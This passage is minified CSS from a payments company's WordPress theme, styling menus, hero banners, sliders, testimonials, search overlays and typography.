#f0f4f6;padding-left:60px;color:#000;font-size:16px;line-height:24px;transition:unset}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading a:hover{pointer-events:none;color:#000;cursor:default}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li.portal-heading a img{width:20px;background:unset;padding:0;height:20px;margin-right:0;margin:5px}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu p{display:none}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu h6{margin:0}header#masthead #menu-top-navigation-menu-1 li.open-panel .sub-menu li a{text-transform:none;color:#0140be;padding:10px 20px}.mobile-menu .bottom-nav>li.menu-item-has-children>a:after{content:"";border:solid #0140be;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;right:20px;top:40%;transform:rotate(45deg);width:.5rem}html.menu-open{margin-top:0!important}html.menu-open .mobile-nav{position:relative}html.menu-open .search-overlay{background:rgba(27,38,83,.76);z-index:2;opacity:1;height:100%}html.menu-open .search-overlay svg{fill:transparent}html.menu-open .icon-header-search-mobile,html.menu-open .logo img{display:none}html.menu-open header#masthead .navigation{height:0}html.menu-open .mobile-menu-toggle .menu-icon span{color:#0140be;background:#0140be}html.menu-open .mobile-menu-toggle .menu-icon:after,html.menu-open .mobile-menu-toggle .menu-icon:before{opacity:0;transition:all .6s ease}html.menu-open .mobile-menu-toggle .menu-icon-left{transform:rotate(45deg);transition:all .6s ease}html.menu-open .mobile-menu-toggle .menu-icon-right{transform:rotate(-225deg);transition:all .6s ease}html.menu-open .mobile-menu{pointer-events:auto;opacity:1;background:#fff;display:block}html.menu-open .mobile-menu .logo{height:40px}html.menu-open .mobile-menu .mobile-logo-container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:15px}html.menu-open .mobile-menu li.open-panel>a{color:#0140be!important;border-bottom:2px solid #f0f4f6}html.menu-open .mobile-menu li.open-panel>a:after{transform:rotate(225deg);top:50%}html.menu-open .mobile-menu li.open-panel .sub-menu{position:relative;opacity:1;max-height:100%;visibility:visible;z-index:1;padding:15px 0}html.menu-open .mobile-menu li.open-panel .sub-menu img,html.menu-open .mobile-menu li.open-panel .sub-menu p{display:none}html.menu-open .mobile-menu li.open-panel .sub-menu h6{margin:0}html.menu-open .mobile-menu li.open-panel .sub-menu li a{text-transform:none;color:#0140be;padding:10px 20px;font-size:16px;line-height:18px}html.menu-open .mobile-menu .bottom-nav>li{border-bottom:2px solid #f0f4f6}html.menu-open .mobile-menu .bottom-nav>li:last-child{border-bottom:0}html.menu-open .mobile-menu .bottom-nav>li a{position:relative;text-transform:uppercase;c:16px;font-weight:700;color:#1b2653;letter-spacing:.02em;line-height:22px;text-decoration:none;padding:26px 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;transition:unset}html.menu-open .site-content-contain{background-color:rgba(0,0,0,.35);z-index:-1}html.menu-open .site-content-contain *{z-index:-1}html.menu-open .site-content-contain footer{background-color:rgba(0,0,0,.35);z-index:-1}}html.menu-open body.logged-in{top:32px}.icon-menu-active header#masthead .navigation{position:absolute;top:0}.home .hero{padding-top:0}.home .hero a,.home .hero button{outline:none}.home .hero .hero-content{position:relative;z-index:1;padding-bottom:0;padding-top:0}.home .hero .hero-content .container-slide{background-size:cover;display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;opacity:1;transition:opacity 1 ease-in-out;-moz-transition:opacity 1 ease-in-out;-webkit-transition:opacity 1 ease-in-out;padding-bottom:30px}@media screen and (max-width:1024px){.home .hero .hero-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-height:430px;width:100%}}.home .hero .hero-content h1{color:#fff;margin:5px 0 20px}.home .hero .hero-content p{color:#fff;max-width:690px;margin:10px 0}.home .hero .hero-content .buttons{margin:20px 0 0}.home .hero .hero-content .homepage-hero-content{position:relative;text-align:center;width:100%}@media screen and (max-width:1024px){.home .hero .hero-content .homepage-hero-content{padding-bottom:0}}.home .hero .hero-content .homepage-hero-content .container-slide:before{content:"";display:block;position:absolute;top:0;height:100%;width:100%;background:rgba(11,50,125,.76)}.home .hero .hero-content .homepage-hero-content .container-slide:after{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/wave_hero.svg);background-repeat:no-repeat;background-position:bottom;width:110%;height:200px;position:absolute;z-index:0;bottom:-1px;left:-10px;right:-10px}.home .hero .hero-content .homepage-hero-content .container-slide .content{z-index:1;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;width:100%;-ms-flex-pack:center;justify-content:center;margin:90px 0 100px}@media screen and (max-width:768px){.home .hero .hero-content .homepage-hero-content .container-slide .content{margin:80px 0 100px}}.home .hero .hero-content .homepage-hero-content .container-slide .content>*{width:100%}.home .hero .hero-content .homepage-hero-content .hero-subtitle{margin-bottom:35px;font-size:21px;font-weight:500;color:#fff;line-height:1.33}@media screen and (max-width:1024px){.home .hero .hero-content .homepage-hero-content .hero-subtitle{margin-bottom:20px;font-size:14px;line-height:1.3;padding:0 40px}}.home .hero .video{margin:20px 0 5px}.home .hero .video .svg{width:60px;height:60px}.home .hero .video .svg .line{fill:#2ea9e1}.home .hero .video .svg .triangle{fill:transparent}.home .hero .video .svg:hover .triangle{fill:#2ea9e1}body .featherlight .featherlight-content{position:unset}body .featherlight .featherlight-close-icon{top:30px;right:150px;background:unset;color:#fff;font-size:42px;line-height:42px;width:42px}@media screen and (max-width:1024px){body .featherlight .featherlight-close-icon{right:55px}}@media screen and (max-width:768px){body .featherlight .featherlight-close-icon{right:20px}}body .featherlight:last-of-type{background:rgba(27,38,83,.76)}body .featherlight-iframe iframe{height:75vh;width:75vw}@media screen and (max-width:1024px){body .featherlight-iframe iframe{height:55vh}}@media screen and (max-width:768px){body .featherlight-iframe iframe{height:35vh}}body:not(.home) .hero{position:relative;z-index:1}body:not(.home) .hero .hero-content{position:relative;padding:100px 0 150px;background:url(/wp-content/themes/evopayments/webroot/images/dist/hero_subpage.jpg);background-repeat:no-repeat;background-size:cover;background-position:bottom;max-width:100%;overflow:hidden}@media screen and (max-width:768px){body:not(.home) .hero .hero-content{padding:80px 0}}body:not(.home) .hero .hero-content p.intro{padding-left:20px;padding-right:20px}body:not(.home) .hero .hero-content:after{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/wave_inside-page.svg);background-repeat:no-repeat;background-position:bottom;width:102%;height:200px;position:absolute;z-index:0;bottom:-1px;left:-10px;right:-10px}body:not(.home) .hero .hero-content h1{color:#fff;margin:0 0 10px;text-align:center;margin:30px 0 10px}body:not(.home) .hero .hero-content p{color:#fff;text-align:center;max-width:850px;margin:0 auto}@media screen and (min-width:768px){body:not(.home) .hero .hero-content p{font-size:18px;line-height:28px}}.slider-nav{display:-ms-flexbox;display:flex;max-width:500px;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:50px 0;margin:0 auto;height:20px}@media screen and (min-width:769px){.slick-arrow{margin:0 60px}}.slick-arrow svg{width:90px;height:100%;transition:all .2s linear}@media screen and (max-width:768px){.slick-arrow svg{width:20vw}.slick-arrow svg line{display:none;width:0}}.slick-arrow svg path,.slick-arrow svg polygon,.slick-arrow svg rect{fill:#fff;transition:all .3s ease}.slick-arrow:active svg path,.slick-arrow:active svg polygon,.slick-arrow:active svg rect,.slick-arrow:focus svg path,.slick-arrow:focus svg polygon,.slick-arrow:focus svg rect,.slick-arrow:hover svg path,.slick-arrow:hover svg polygon,.slick-arrow:hover svg rect{fill:#fff}.slick-arrow:active .st0,.slick-arrow:focus .st0,.slick-arrow:hover .st0{stroke:#fff}.slick-dots{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;margin:0;padding:1rem 0;list-style-type:none}.slick-dots button.slick-active,.slick-dots li.slick-active button{width:24px;height:24px;background-color:transparent;border:2px solid #fff;position:relative}.slick-dots button.slick-active:after,.slick-dots li.slick-active button:after{content:"";position:absolute;display:block;top:4px;left:4px;width:12px;height:12px;border-radius:50%;background-color:#eea323}.slick-dots li{margin:0 .25rem;width:30px}.slick-dots button{display:block;width:.5rem;height:.5rem;padding:0;border:none;border-radius:100%;background-color:#fff;text-indent:-9999px;margin:0 auto}.slick-dots button:hover{width:24px;height:24px;background-color:transparent;border:2px solid #fff;cursor:pointer}.leadership{background:#f0f4f6}.leadership .intro,.leadership .intro p{padding-bottom:20px}.leadership .leader-grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;grid-gap:60px;margin-top:40px}@media screen and (max-width:1024px){.leadership .leader-grid{-ms-grid-columns:1fr;grid-template-columns:1fr}}.leadership .leader-item{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;grid-gap:50px;position:relative;z-index:1}@media screen and (max-width:768px){.leadership .leader-item{-ms-grid-columns:1fr;grid-template-columns:1fr}}.leadership .leader-item .image{position:relative}@media screen and (max-width:768px){.leadership .leader-item .image{justify-self:center}}@media screen and (max-width:768px){.leadership .leader-item .image img{max-width:300px}}.leadership .leader-item .image .square{display:block;width:100%;padding-top:100%;position:absolute;top:0;left:0}@media screen and (max-width:768px){.leadership .leader-item .image .square{max-width:300px}}.leadership .leader-item .image .square:after{content:"";width:90%;height:0;padding-bottom:90%;position:absolute;top:12%;left:-10px;border:2px solid #eea323;z-index:-1}.newsletter{display:-ms-grid;display:grid;-ms-grid-columns:[icon] 260px [text] 1fr [button] 260px;grid-template-columns:[icon] 260px [text] 1fr [button] 260px;grid-gap:0 40px;-ms-grid-column-align:center;justify-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.newsletter{-ms-grid-columns:1fr;grid-template-columns:1fr}}.newsletter .icon{justify-self:end;width:150px;height:150px}@media screen and (max-width:1024px){.newsletter .icon{justify-self:start;width:75px;height:75px;margin-bottom:10px}}.newsletter .icon svg{background-color:#f0f4f6;padding:30px;width:150px;fill:#2ea9e1}@media screen and (max-width:1024px){.newsletter .icon svg{width:75px;height:75px;padding:15px}}.newsletter .button-container{justify-self:start}.newsletter .button-container .btn{margin:5px 0}.header-search .icon{height:1em;width:1em;fill:#92d3f0}.header-search .icon:hover{fill:#fff}.logged-in .search-overlay{top:32px}.error-404 form.search-form input,.no-results form.search-form input{font-family:undefined;font-size:16px!important;background-color:#fff;box-shadow:none;border:2px solid transparent;width:50%;height:60px;transition:all .5s ease!important;outline:none;text-indent:15px}@media screen and (max-width:768px){.error-404 form.search-form input,.no-results form.search-form input{width:75%}}.error-404 form.search-form input:hover,.no-results form.search-form input:hover{border-color:#9aa0a5}.error-404 form.search-form input:active,.error-404 form.search-form input:focus,.no-results form.search-form input:active,.no-results form.search-form input:focus{border-color:#e6f6fc}.error-404 form.search-form button,.no-results form.search-form button{position:relative;top:3px;right:40px;background:none;border:none;cursor:pointer}.error-404 form.search-form button svg,.no-results form.search-form button svg{width:20px}.error-404 form.search-form button svg path,.no-results form.search-form button svg path{fill:undefined}.search-overlay{position:fixed;top:0;left:0;width:100%;background:#000;pointer-events:none;opacity:0;height:0;transition:height .5s}.search-overlay .search-container{position:relative;height:80px;display:-ms-grid;display:grid;-ms-grid-columns:99% 1%;grid-template-columns:99% 1%;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.search-overlay .search-container{-ms-grid-columns:1fr;grid-template-columns:1fr}}.search-overlay .search-container form{position:relative}.search-overlay .search-container form input[type=search]{font-family:Open Sans,sans-serif;;font-size:20px;color:#fff;font-weight:500;border:none;border-bottom:1px solid #fff;outline:none;text-indent:10px;background:#000;transition:all 2s;opacity:0;width:100%;-webkit-appearance:none;border-radius:0}@media screen and (min-width:1025px){.search-overlay .search-container form input[type=search]{width:95%}}.search-overlay .search-container form input[type=search]::-webkit-input-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#fff}.search-overlay .search-container form input[type=search]::-moz-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#fff}.search-overlay .search-container form input[type=search]:-ms-input-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#fff}.search-overlay .search-container form input[type=search]:-moz-placeholder{font-family:Open Sans,sans-serif;;font-weight:500;color:#fff}.search-overlay .search-container form button[type=submit]{position:absolute;top:0;right:6%;padding:0;font-family:Open Sans,sans-serif;;font-size:14px;font-weight:500;color:#92d3f0;background:none;border:none;cursor:pointer;transition:all .3s ease;line-height:0;-webkit-appearance:none;border-radius:0}.search-overlay .search-container form button[type=submit]:hover{color:#fff}.search-overlay .search-container form button[type=submit]:hover svg{fill:#fff}@media screen and (max-width:1024px){.search-overlay .search-container form button[type=submit]{right:0;font-size:0}}.search-overlay .search-container form button[type=submit] svg{width:.8em;margin-left:5px;font-size:14px;line-height:14px}.search-overlay .close-search-icon{display:block;height:12px;width:12px;fill:#92d3f0;text-decoration:none}.search-overlay .close-search-icon:hover{fill:#fff}.search-overlay.search-open{pointer-events:auto;opacity:1;height:80px;z-index:3}.search-overlay.search-open .btn-search-close{opacity:1}.search-overlay.search-open button svg{fill:#92d3f0}@media screen and (max-width:1024px){.search-overlay.search-open .close-search{position:absolute;right:100px;bottom:-42px}}.search-overlay.search-open form{transform:scaleX(1);width:98%}.search-overlay.search-open form,.search-overlay.search-open form input.open-input[type=search]{opacity:1;-webkit-appearance:none;border-radius:0}.search-overlay-open header{padding-top:80px;transition:padding-top .5s}.search-overlay-open .icon-header-search-mobile{height:0;opacity:0}.menu-open.search-overlay-open .mobile-menu-toggle{margin-top:-150px}.search .pagination{padding-bottom:50px}.no-results form.search-form{position:relative}.no-results form.search-form input{width:80%;border:1.2px solid #595b5d;padding:13px;width:100%;font-family:Open Sans,sans-serif;;font-size:16px;color:#9aa0a5;font-weight:400;line-height:28px;position:relative;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";border-radius:0}.no-results form.search-form input:active,.no-results form.search-form input:focus{border:2px solid #eea323;outline:0}.no-results form.search-form input:hover{border:1.2px solid undefined}.no-results form.search-form button{position:absolute;right:0;top:50%;color:#0b327d;font-size:16px;margin-top:-10px}.no-results form.search-form button:hover{color:#2ea9e1}.no-results form.search-form button:hover .icon{fill:#2ea9e1}.no-results form.search-form button .icon{height:1em;width:1em;fill:#0b327d}@media screen and (min-width:1025px){.sidebar-template{display:-ms-grid;display:grid;-ms-grid-columns:1fr 3fr;grid-template-columns:1fr 3fr;grid-gap:100px}.sidebar-template.sidebar-right{-ms-grid-columns:3fr 1fr;grid-template-columns:3fr 1fr}.sidebar-template .menu-sidebar,.sidebar-template .sidebar,.sidebar-template .sidebar-anchor{max-width:400px;overflow:hidden;padding-left:0}.sidebar-template .sidebar,.sidebar-template .sidebar-anchor{margin-top:50px}}.sidebar-template ul{list-style-type:none}.sidebar-template ul li.active .anchor-link{color:#92d3f0;padding:15px 0 15px 20px;position:relative}.sidebar-template ul li.active .anchor-link:before{content:"";border:solid;color:#92d3f0;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;left:0;top:50%;transform:translateY(-50%) rotate(-45deg);width:.5rem}.sidebar-template .anchor-link,.sidebar-template .sidebar-link{display:block;margin:0;padding:15px 0 15px 5px;width:100%;text-decoration:none;font-weight:700;font-size:16px;line-height:22px;letter-spacing:.02em;text-transform:uppercase;color:#0140be;border-top:1px solid #f0f4f6;border-bottom:1px solid #f0f4f6}.sidebar-template .anchor-link:hover,.sidebar-template .sidebar-link:hover{color:#92d3f0}.sidebar-template .newsletter{display:-ms-grid;display:grid;-ms-grid-columns:[icon] 50px [text] 1fr;grid-template-columns:[icon] 50px [text] 1fr;grid-gap:0 40px;-ms-grid-column-align:center;justify-items:center;-ms-flex-align:center;align-items:center;background:linear-gradient(#133f95,#1c3c7b);padding:20px}.sidebar-template .newsletter .icon{justify-self:center;width:50px;height:50px}.sidebar-template .newsletter .icon svg{background-color:transparent;padding:0;width:50px;fill:#fff}@media screen and (max-width:1024px){.sidebar-wrapper{z-index:1;max-width:100%;overflow-x:hidden;margin:0}.sidebar-wrapper h3{margin-top:20px}.sidebar-wrapper .menu-sidebar,.sidebar-wrapper .sidebar,.sidebar-wrapper .sidebar-anchor{padding-left:0;list-style-type:none;line-height:36px;background:#fff;text-align:left;transition:all .7s ease}.sidebar-wrapper .menu-sidebar>li,.sidebar-wrapper .sidebar-anchor>li,.sidebar-wrapper .sidebar>li{visibility:hidden;opacity:0;height:0;width:100%}.sidebar-wrapper .menu-sidebar>li.active,.sidebar-wrapper .sidebar-anchor>li.active,.sidebar-wrapper .sidebar>li.active{visibility:visible;height:auto;opacity:1;width:100%;text-align:center}}@media screen and (max-width:1024px){.mobile-subnav{z-index:1;max-width:100%;overflow-x:hidden;margin:0;border:1px solid #9aa0a5;margin:0 0 40px}.mobile-subnav .menu{padding-left:0;list-style-type:none;line-height:36px;background:#fff;text-align:left}.mobile-subnav .menu>li{visibility:hidden;opacity:0;height:0}.mobile-subnav .menu>li.current-menu-item{visibility:visible;height:auto;opacity:1;width:100%;text-align:center}.menu-open-sub .mobile-subnav .menu>li{visibility:visible;height:auto;opacity:1}.menu-open-sub .mobile-subnav .menu>li.jump{-ms-flex-order:-1;order:-1}.menu-open-sub .mobile-subnav .menu>li.jump:after{transform:rotate(226deg);transition:all .2s ease}.menu-sidebar-container ul.menu,.sub-nav ul.menu{z-index:1;margin:0;list-style-type:none;max-width:100%;margin:0 auto;padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}.menu-sidebar-container ul.menu .jump:after,.menu-sidebar-container ul.menu li.current-menu-item a:after,.sub-nav ul.menu .jump:after,.sub-nav ul.menu li.current-menu-item a:after{content:"";border:solid #0b327d;border-width:0 2px 2px 0;height:.5rem;pointer-events:none;position:absolute;right:15px;top:50%;transform:translateY(-60%) rotate(45deg);width:.5rem}.menu-sidebar-container ul.menu .jump,.menu-sidebar-container ul.menu a,.sub-nav ul.menu .jump,.sub-nav ul.menu a{position:relative;display:block;text-decoration:none;text-align:left;text-transform:none;color:#9aa0a5;padding:15px;font-weight:700;font-size:16px;line-height:22px;letter-spacing:.02em}}#instaLink_0{margin-bottom:40px}@media screen and (min-width:1025px){.sidebar-fixed.affix{position:fixed}}.menu-sidebar .current-menu-item a{color:#92d3f0}.image-slider{width:100%!important;position:relative}.image-slider .slick-initialized .slick-slide{padding:0}.image-slider .slick-list{padding:0!important;margin:0!important}.image-slider .slick-slide{margin:0 5px;padding:0 5px 20px 0;max-width:900px}@media screen and (max-width:1024px){.image-slider .slick-slide{max-width:100%;margin:0;padding:0 40px}}@media screen and (max-width:768px){.image-slider .slick-slide{padding:0 20px}}.image-slider .slick-slide img{display:block;width:100%;height:350px;object-fit:cover}@media screen and (max-width:768px){.image-slider .slick-slide img{height:150px;margin-top:20px}}.image-slider .slick-slide .caption-container{visibility:hidden;display:-ms-grid;display:grid;-ms-grid-columns:3fr 1fr;grid-template-columns:3fr 1fr}@media screen and (max-width:1024px){.image-slider .slick-slide .caption-container{-ms-grid-columns:1fr;grid-template-columns:1fr;margin:4px 0}}.image-slider .slick-slide.slick-current .caption-container{visibility:visible;margin-top:5px}.image-slider .slider-nav{justify-self:end}@media screen and (max-width:1024px){.image-slider .slider-nav{justify-self:center}}.image-slider .pagingInfo{padding:0 20px;font-weight:400}@media screen and (max-width:1024px){.image-slider .pagingInfo{padding:0 100px}}.image-slider svg{width:2em}.image-slider svg .arrowline,.image-slider svg .polyline{fill:none;stroke:#0140be;stroke-width:2;stroke-miterlimit:10}.image-slider svg:hover .arrowline,.image-slider svg:hover .polyline{stroke:#2ea9e1}.testimonial-slider{background-image:url(/wp-content/themes/evopayments/webroot/images/dist/testimonial_background.jpg);background-size:cover;text-align:center;padding:60px 0 30px;margin:60px 0}.testimonial-slider a,.testimonial-slider button{outline:none}.testimonial-slider .testimonial-content{font-size:34px;color:#fff;line-height:50px;font-weight:300;margin:10px 0 30px}@media screen and (max-width:1024px){.testimonial-slider .testimonial-content{font-size:24px;line-height:36px}}.testimonial-slider h5,.testimonial-slider p{color:#fff;margin:4px}.testimonial-slider p{margin-bottom:20px}.testimonial-slider .category{background:#1b2653;padding:5px 10px;display:inline-block;color:#fff;border-radius:6px;padding:10px 15px;margin:20px 0;font-size:14px}@media screen and (max-width:1024px){.testimonial-slider .category{text-align:left;padding:10px 15px 10px 45px;width:100%}}.testimonial-slider .category a{padding:0 15px 0 45px}@media screen and (max-width:1024px){.testimonial-slider .category a.arrow-link{width:100%;display:inline-block;padding:0}}.testimonial-slider .category .icon{height:16px;width:16px;margin:0 15px;fill:#92d3f0}@media screen and (max-width:1024px){.testimonial-slider .category .icon{margin:0 10px 0 -25px}}@media screen and (max-width:1024px){.testimonial-slider .content{-ms-grid-column-span:2;-ms-grid-column:1;grid-column:1/span 2}}.testimonial-slider .slick-slide{display:-ms-grid!important;display:grid!important;-ms-grid-columns:1fr 3fr 1fr;grid-template-columns:1fr 3fr 1fr;-ms-grid-column-align:center;justify-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.testimonial-slider .slick-slide{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:70px[quote] 3fr[testimonial];grid-template-rows:70px[quote] 3fr[testimonial]}}.testimonial-slider .slick-arrow svg{width:90px;height:100%}.testimonial-slider .slick-arrow svg path,.testimonial-slider .slick-arrow svg polygon,.testimonial-slider .slick-arrow svg rect{fill:#fff;transition:all .3s ease}.testimonial-slider .slick-arrow:active svg path,.testimonial-slider .slick-arrow:active svg polygon,.testimonial-slider .slick-arrow:active svg rect,.testimonial-slider .slick-arrow:focus svg path,.testimonial-slider .slick-arrow:focus svg polygon,.testimonial-slider .slick-arrow:focus svg rect,.testimonial-slider .slick-arrow:hover svg path,.testimonial-slider .slick-arrow:hover svg polygon,.testimonial-slider .slick-arrow:hover svg rect{fill:#fff}.testimonial-slider .slick-arrow:active svg .st0,.testimonial-slider .slick-arrow:focus svg .st0,.testimonial-slider .slick-arrow:hover svg .st0{stroke:#fff}.testimonial-slider .icon{display:inline-block;vertical-align:middle;height:5em;width:5em;fill:#2ea9e1}@media screen and (max-width:1024px){.testimonial-slider .icon{height:2.5em;width:2.5em}.testimonial-slider .icon.left{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;justify-self:end;margin-right:20px}.testimonial-slider .icon.right{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;justify-self:start;margin-left:20px}}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto}h1,h2,h3,h4,h5,h6{font-family:Open Sans,sans-serif;;font-weight:700;letter-spacing:.02em;margin:0 0 5px}.editor-content h1,.editor-content h2,.editor-content h3,.editor-content h4,.editor-content h5,.editor-content h6{margin:40px 0 5px}h1{font-size:30px;line-height:40px;color:#1b2653}@media screen and (min-width:768px){h1{font-size:50px;line-height:60px}}h2{font-size:26px;line-height:34px;margin-bottom:20px;color:#1b2653}@media screen and (min-width:768px){h2{font-size:38px;line-height:44px}}h3{font-size:22px;line-height:30px;color:#1b2653}h3.bright-blue{color:#0140be}h3.white{color:#fff}@media screen and (min-width:768px){h3{font-size:28px;line-height:36px}}h4{font-size:18px;line-height:24px;text-transform:uppercase;color:#1b2653}h4.white{color:#fff}h4.large{font-size:20px}@media screen and (min-width:768px){h4{font-size:20px;line-height:26px}}h4 a{color:#0140be;margin:0;padding:0;text-decoration:none;font-size:20px}h4 a:hover{color:#2ea9e1}h5{line-height:22px;text-transform:uppercase}h5,h6{font-size:16px}h6{line-height:24px}h6.bright-blue{color:#0140be}h6.white{color:#fff}p{font-family:Open Sans,sans-serif;;font-size:16px;font-weight:500;color:#000;letter-spacing:.02em;line-height:26px;margin:10px 0 15px}p:empty{display:none}a{font-family:Open Sans,sans-serif;;font-size:16px;color:#000;transition:all .3s ease;text-decoration:underline}a:active,a:focus,a:hover{text-decoration:none}a.arrow-link{position:relative;color:#92d3f0;text-decoration:none;font-weight:700;font-size:16px}a.arrow-link:hover{text-decoration:none!important;color:#fff!important}a.arrow-link:hover:after{border:solid #fff;border-width:0 3px 3px 0}a.arrow-link:after{content:"";display:inline-block;border:solid #92d3f0;border-width:0 3px 3px 0;height:.5rem;width:.5rem;pointer-events:none;transform:rotate(315deg);margin-left:5px}.wp-block-button__link,wp-block-button.is-style-fill .wp-block-button__link{display:inline-block;cursor:pointer;position:relative;color:#fff!important;font-size:18px;font-weight:700;letter-spacing:.02em ;border-radius:6px!important;padding:15px 20px;margin:5px 10px;transition:all .2s linear;text-decoration:none;background:#0140be;background-color:#0140be!important;border:2px solid #0140be!important}.wp-block-button__link:hover,wp-block-button.is-style-fill .wp-block-button__link:hover{background-color:transparent!important;transition:all .2s linear;color:#0140be!important}.wp-block-button.is-style-outline .wp-block-button__link{color:#0140be!important;background-color:#fff!important;border:2px solid #0140be!important}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#0140be!important;transition:all .2s linear;color:#fff!important}.btn{display:inline-block;cursor:pointer;position:relative;background:#2ea9e1;color:#fff;font-size:18px;font-weight:700;letter-spacing:.02em ;border:2px solid #2ea9e1;border-radius:6px;padding:15px 20px;margin:5px 10px;text-decoration:none}.btn,.btn:hover{transition:all .2s linear}.btn:hover{background:transparent}.btn.dark{background:#0140be;border:2px solid #0140be}.btn.dark:hover{background:transparent;transition:all .2s linear;color:#0140be}.btn.gray{background:#f0f4f6;color:#0140be;border:0;padding:15px 45px}.btn.gray:hover{color:#2ea9e1}.btn.outline{background:transparent;color:#fff}.btn.outline:hover{background:#2ea9e1}@media screen and (max-width:768px){.btn{font-size:16px;padding:10px 30px}}.intro{font-family:Open Sans,sans-serif;;max-width:860px;margin:0 auto;margin-bottom:20px;text-align:center}.intro p{text-align:center}.intro-single,.intro p{font-size:18px;color:#0140be;font-weight:500;letter-spacing:.02em ;line-height:28px}.intro-single{font-family:Open Sans,sans-serif;}article ul:not(.sidebar):not(.gform_fields):not(.gfield_checkbox):not(.customer-list):not(.slick-dots):not(.sidebar-anchor):not(.menu-sidebar){font-size:16px;font-family:Open Sans,sans-serif;;color:#000;font-weight:400;line-height:28px;padding:0 0 0 40px}article ul:not(.sidebar):not(.gform_fields):not(.gfield_checkbox):not(.customer-list):not(.slick-dots):not(.sidebar-anchor):not(.menu-sidebar) li{list-style:none;text-indent:-15px;padding-bottom:15px}article ul:not(.sidebar):not(.gform_fields):not(.gfield_checkbox):not(.customer-list):not(.slick-dots):not(.sidebar-anchor):not(.menu-sidebar) li:before{color:#eea323;content:"\2022";font-size:1em;padding-right:.65em;position:relative;top:0;font-weight:700}article ol{list-style:none;font-size:16px;font-family:Open Sans,sans-serif;;color:#000;font-weight:400;line-height:28px;text-indent:-10px;counter-reset:a}article ol li:before{content:counter(a) ". ";color:#eea323;display:inline-block;width:.4em;padding-right:.22em;font-weight:700}article ol li{counter-increment:a;padding-bottom:15px}.caption,.caption p,figcaption{font-size:14px;color:#595b5d;letter-spacing:.02em ;line-height:24px;margin:0;-webkit-text-size-adjust:100%}blockquote{position:relative;background:#f0f4f6;padding:40px 60px;margin:20px 0}@media screen and (min-width:768px){blockquote{margin:20px}}blockquote cite,blockquote p{font-family:Open Sans,sans-serif;;color:#1b2653;text-align:center;font-weight:light;font-size:18px;line-height:30px}@media screen and (min-width:768px){blockquote cite,blockquote p{font-size:24px;line-height:36px}}blockquote:after,blockquote:before{position:absolute;top:0;margin-top:-10px;height:40px;width:40px}@media screen and (min-width:768px){blockquote:after,blockquote:before{top:50%;margin-top:-30px;height:60px;width:60px}}blockquote:before{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/testimonial_left.svg) no-repeat;left:50%;margin-left:-60px}@media screen and (min-width:768px){blockquote:before{left:-20px;margin-left:0}}blockquote:after{content:"";background:url(/wp-content/themes/evopayments/webroot/images/dist/testimonial_right.svg) no-repeat;right:50%;margin-right:-60px}@media screen and (min-width:768px){blockquote:after{right:-20px;margin-right:0}}*{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}body{padding:0;margin:0;font-family:Open Sans,sans-serif;;background:#fff}.container{padding-left:20px;padding-right:20px}@media screen and (min-width:768px){.container{padding-left:55px;padding-right:55px}}@media screen and (max-width:767px){.force-full-mobile.container{padding-left:0;padding-right:0}}.container-small{max-width:900px;margin:0 auto}@media screen and (max-width:1023px){.container-small{padding-left:55px;padding-right:55px}}@media screen and (max-width:767px){.container-small{padding-left:20px;padding-right:20px}}.section{padding-bottom:40px;padding-top:40px}@media screen and (max-width:768px){.section{padding-bottom:20px;padding-top:40px}}.section-double{padding-bottom:60px;padding-top:80px}@media screen and (max-width:768px){.section-double{padding-bottom:20px;padding-top:20px}}.section-double-top{padding-top:80px}@media screen and (max-width:768px){.section-double-top{padding-top:20px}}.padding-10-0{padding:10px 0}.padding-20-0{padding:20px 0}.specialization{margin-top:20px}@media screen and (min-width:1220px){.specialization{margin-top:80px}}.specialization .cards{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr);grid-gap:25px}@media screen and (max-width:1024px){.specialization .cards{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);grid-gap:45px}}@media screen and (max-width:768px){.specialization .cards{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}.specialization .cards 